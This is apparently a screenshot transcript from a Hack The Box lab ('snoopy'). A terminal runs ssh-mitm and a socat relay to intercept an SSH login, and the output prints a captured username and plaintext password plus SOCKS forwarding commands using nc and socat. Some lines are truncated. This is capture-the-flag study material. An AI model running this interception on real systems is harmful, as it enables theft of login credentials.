 ┌──(env)─(marss㉿10.10.15.5)-[~/Documents/HTB/snoopy/scripts]
└─$ [09/19/23 12:09:38] ssh-mitm server --remote-host 10.10.11.212
SSH-MITM - ssh
Version: 4.0.0
License: GNU General Public License v3.0
Documentation: https://docs.ssh-mitm.at
Issues: https://github.com/ssh-mitm/ssh-mitm/issues
generated temporary RSAKey key with 2048 bit length and fingerprints:
MD5:86:ff:57:12:7f:9a:92:f0:1b:0e:88:06:8b:29:e0:13
SHA256:wj0eQuFMWeE4J9ak5JIAyYSSNTv6WDfqUDl4ew1jrKI
SHA512:9Ix9+GNhafNsBLzVRiEbyf8Mfw1uBVr83P1lYjG/NvFmS8vnamOujU3qHHIvRltjsBk
listen interfaces 0.0.0.0 and :: on port 10022
waiting fo
[09/19/23 12:15:25] INFO i session a68923f2-e8f4-4d1b-afd2-727405eff71c c
INFO i client information:
- client version: ssh-2.0-paramiko_3.1.0
- product name: Paramiko
- vendor url: https://www.paramiko.org/
- client address: ip=::ffff:127.0.0.1 port=4126
⚠ client audit tests:
* client uses same server_host_key_algorithms
* Preferred server host key algorithm: ssh-ed2
[09/19/23 12:15:26] INFO Remote authentication succeeded
Remote Address: 10.10.11.212:22
Username: cbrown
Password: sn00pedcr3dential!!!
Agent: no agent
INFO i a68923f2-e8f4-4d1b-afd2-727405eff71c - local p
SOCKS port: 39163
SOCKS4:
* socat: socat TCP-LISTEN:LISTEN_PORT,fork s
* netcat: nc -X 4 -x localhost:39163 address
SOCKS5:
* netcat: nc -X 5 -x localhost:39163 address
[09/19/23 12:15:27] INFO got ssh command: ls -la
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/snoopy/scripts]
└─$ [09/19/23 12:23:00] socat tcp-l:2222,fork,reuseaddr tcp:127.0.0.1:10022